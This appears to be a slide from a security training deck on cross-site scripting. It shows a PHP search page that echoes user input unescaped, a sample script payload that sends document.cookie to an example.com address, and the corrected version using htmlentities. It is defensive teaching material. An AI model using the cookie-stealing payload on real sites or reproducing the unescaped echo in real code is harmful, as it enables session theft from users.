 1999 - 2013 DRI. Some Rights Reserved . 15 A3 – steal user cookie <?php // page prune to XSS // script.php?search=hello $results = some_search_function($_REQUEST['search']); ?> <html> <body> <p>results for : <?= $_REQUEST['search']; ?> <?= render_results($results); ?> </body> </html> // set search to: "<script>document.location='http://www.example.com/precious_cookie ?cookie='+document.cookie</script>" <?php // page prune to XSS // script.php?search=hello $results = some_search_function($_REQUEST['search']); ?> <html> <body> <p>results for : <?= htmlentities($_REQUEST['search'],ENT_COMPAT|ENT_HTML401,'UTF-8'); ?> <?= render_results($results); ?> </body> </html> 